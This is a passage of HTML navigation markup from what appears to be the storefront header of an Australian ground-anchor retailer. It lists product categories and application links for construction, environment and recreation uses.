                            Shop by CATEGORY
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      All Products
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-all-products" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        All Products
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/specials" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                SPECIALS
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Camping &amp; General Use
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-camping-general-use" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Camping &amp; General Use
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accessories - All
                                              </a>
                                            </li><li>
                                              <a href="/collections/dog-pet-tie-downs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog &amp; Pet Tie-Downs
                                              </a>
                                            </li><li>
                                              <a href="/collections/kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kits &amp; Packs
                                              </a>
                                            </li><li>
                                              <a href="/collections/groundgrabba-originals-19mm-hex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Originals 19mm Hex
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Commercial &amp; Threaded
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-commercial-threaded" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Commercial &amp; Threaded
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/commercial-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accessories – (Commercial only)
                                              </a>
                                            </li><li>
                                              <a href="/collections/commercial-packs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kits &amp; Packs
                                              </a>
                                            </li><li>
                                              <a href="/collections/threaded-ground-anchors-without-hex-head" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                50% OFF - Threaded Ground Anchors - Without Hex Heads
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by APPLICATION
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-application" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by APPLICATION
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CONSTRUCTION
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-construction" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CONSTRUCTION
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/blogs/applications/outdoor-sculpture-and-art-installation-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Art Installations
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/secure-anchoring-for-tool-sheds-garden-lockers-backyard-storage-units" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Backyard Garden Sheds
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/construction-signage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Construction
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/cyclone-and-storm-preparation-tie-down" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cyclone and Storm Preparation
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/domes-green-houses-and-fernery-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Domes, Green Houses
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-rapid-setup-housing-pods-site-cabins-emergency-shelters-temporary-dwellings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emergency Housing - Pods
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/fence-bracing-windy-sites" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fence Bracing
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/livestock-portable-pens-temporary-fencing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fencing
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/geo-matting-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Geo Matting
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-mat-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ground Matting
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/horse-car-garage-back-yard-shed-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse Sheds
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/above-ground-storm-water-sewer-pipeline-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pipelines
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/floating-pontoon-anchoring-onshore-fix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pontoons
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/portable-toilets-and-handwash-station-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Portable Toilets &amp; Bathrooms
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchoring-for-roadside-signage-safety-barriers-civil-construction-projects" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Road Barriers
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/rocky-and-hard-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rocky Ground
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/scaffolding-and-temporary-construction-bracing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scaffolding
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/security-camera-masts-and-towers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Security Camera Masts
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/outdoor-sculpture-and-art-installation-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sculptures
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/horse-car-garage-back-yard-shed-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sheds
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-shipping-containers-mobile-site-offices-modular-buildings-storage-units" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shipping Containers
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/tank-and-silo-ground-anchors-and-tie-downs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Silo and Tanks
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-mounted-solar-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Solar - Ground Mounted
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/temporary-stages-or-platforms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stages - Temporary
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/tiny-home-emergency-housing-shelter-portable-structure-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tiny Homes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      ENVIRONMENT 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-environment" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        ENVIRONMENT 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/blogs/applications/aviation-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aircraft
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/antenna-or-satellite-pole-mast-mounts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Antenna Masts
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/banners-and-outdoor-branding-flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Banners &amp; Flags
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/communication-antenna-mast-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communication Antenna Masts
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/earthing-electrodes-temporary-rapid-deployment" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Earthing Rod Electrodes
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/electric-fencing-corners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Electric Fence Bracing
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/farming-agriculture-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farming - Agriculture
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/film-and-videography-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Film and Videography
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-garden-trellises-vertical-growers-outdoor-plant-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Garden
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/generator-and-earthing-system-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Generator Earthing - Temporary
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/landscaping-retaining-walls-and-garden-structure-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Landscaping
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/market-stalls-and-pop-ups-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Market Stalls - Gazebos
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/bush-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Outback - Bush
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/obstacle-course-structure-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Obstacle Course
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/shade-structures-and-sails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shade Sails
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/animal-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Traps
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/anchoring-systems-for-tall-trees-palms-urban-landscape-features" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trees
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/wildlife-camera-masts-and-poles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wildlife Camera Poles
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/wind-turbines-temporary-installations" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wind Turbines - Portable
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      RECREATION
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-recreation" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        RECREATION
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://groundgrabba.com.au/blogs/applications/4wd-and-overlanding-setups" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4 Wheel Driving
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/bat-wing-4wd-annexe-pegs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bat Wing - Annexe
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/beach-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach and Sand
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-boating-or-fishing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boating 
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/camping-tents-awnings-gazebos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/caravanning-and-rvs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Caravans &amp; RV&#39;s
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/outdoor-cinema-screen-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cinema Screens - Outdoor
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/pet-tie-downs-dogs-goats-sheep-yowis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog - Pet Tie Downs
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/outdoor-events-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Events
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/forest-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Forest Camping
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/outdoor-furniture-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Furniture - Outdoor
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/hunting-and-outdoor-blinds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hunting Blinds
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/horse-jump-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse Jumping
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchoring-for-inflatables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Inflatables
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-sports" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sports
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/stretch-tent-and-bedouin-tent-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stretch Tents 
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-jumping-castles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jumping Castles
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/trampoline-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trampolines
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/swing-sets-and-play-equipment-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swing Sets
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/technical-info" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Technical Info
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://groundgrabba.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.0%"
            
          ><img src="//groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=500" alt="GroundGrabba AU" srcset="//groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=50 50w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=100 100w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=150 150w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=200 200w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=250 250w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=300 300w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=400 400w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=500 500w" width="200" height="54.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=500" alt="GroundGrabba AU" srcset="//groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=50 50w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=100 100w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=150 150w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=200 200w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=250 250w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=300 300w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=400 400w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=500 500w" width="200" height="54.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li>
                    <header-menu>
